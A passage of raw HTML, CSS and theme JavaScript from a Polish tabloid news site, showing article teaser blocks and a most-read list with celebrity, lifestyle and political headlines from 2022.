                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-570","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
